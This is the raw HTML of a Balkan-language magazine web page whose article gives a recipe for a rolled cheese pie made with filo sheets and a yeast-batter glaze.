	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/" itemprop="item"><span itemprop="name">MAGAZIN</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" itemprop="item"><span itemprop="name">Zanimljivosti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/" itemprop="item"><span itemprop="name">Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-293206" class="post-293206 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-25"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" rel="category tag">Zanimljivosti</a></li></ul><h1 class="entry-title"itemprop='name'>Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-06T20:00:39+02:00">2 years ago</time></a></span><a href="https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="526" height="528" src="https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<div class="td_block_wrap tdb_single_content tdi_81 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_81">
<div class="tdb-block-inner td-fix-index">
<p class="added-to-list1 pf-delete" data-pf_style_display="block" data-pf_style_visibility="visible"><span class="text-node">Sastojci:</span></p>
<p class="added-to-list1" data-pf_style_display="block" data-pf_style_visibility="visible"><span class="text-node">500 gr kora za pitu,300 gr sira,2 jajeta,ulje,so.Premaz:paketić kvasca,malo šećera,so,3 jajeta,4 šoljice mlijeka,2 šoljice ulja,22 kašike mekog brašna.</span></p>
<div class="code-block code-block-2"> </div>
<p class="added-to-list1" data-pf_style_display="block" data-pf_style_visibility="visible"><span class="text-node">Priprema:</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="code-block code-block-5"> </div>
<div class="code-block code-block-6" data-pf_style_display="block" data-pf_style_visibility="visible"> </div>
<p class="added-to-list1" data-pf_style_display="block" data-pf_style_visibility="visible"><span class="text-node">Premaz za kore:U usitnjen kvasac (ja sam koristila suhi kvasac) sipati malo mlake vode, šećera i soli. Kad kvasac nadođe pomješati ga sa jajima, brašnom, mlijekom i uljem. Sve dobro promješati varjačom a može i mikserom. Tijesto je gustine kao za palačinke.</span></p>
<p class="added-to-list1" data-pf_style_display="block" data-pf_style_visibility="visible"><span class="text-node">Fil od sira:Izgnječen sir pomješati sa umućenim jajima i po ukusu dosoliti.Staviti koru i četkicom nanijeti premaz. Preko staviti drugu koru, premazati je, pa staviti treću i nju premazati. Na treću koru staviti fil od sira.Ivice kora saviti da fil nebi curio, pa sve saviti u rolnu. Staviti u podmazan pleh i peći 35-40 minuta na temperaturi od 220°, da pita porumeni.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="code-block code-block-5" data-pf_style_display="block" data-pf_style_visibility="visible">
<div>
<div id="mgw1634635_0d3a2">
<div class="mgbox">preuzeto</div>
</div>
</div>
</div>
<div class="code-block code-block-7">
<div id="ng_vDmaf1oCTG" class="ng_ws"> </div>
</div>
<div class="code-block code-block-16">
<div id="ng_vDmaf1oCTG" class="ng_ws"> </div>
</div>
</div>
</div>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/kasikicom-pospite-uvelu-orhideju-i-ona-ce-carobno-ozivjeti-2/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Kasikicom pospite uvelu orhideju i ona će čarobno oživjeti!!</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/izluduju-vas-komarci-razrezite-ovo-voce-na-pola-i-ostavite-u-cosak-nikada-ih-vise-necete-vidjeti-blizu/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">IZLUĐUJU VAS KOMARCI? Razrežite OVO VOĆE na pola i ostavite u ćošak, NIKADA IH VIŠE NEĆETE VIDJETI BLIZU!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='293206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="232fa5b661" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-293206 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302763" class="post-302763 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="672" height="836" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n.jpg 672w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-241x300.jpg 241w" sizes="(max-width: 672px) 100vw, 672px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302760" class="post-302760 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="679" height="761" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n.jpg 679w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-268x300.jpg 268w" sizes="(max-width: 679px) 100vw, 679px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302757" class="post-302757 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
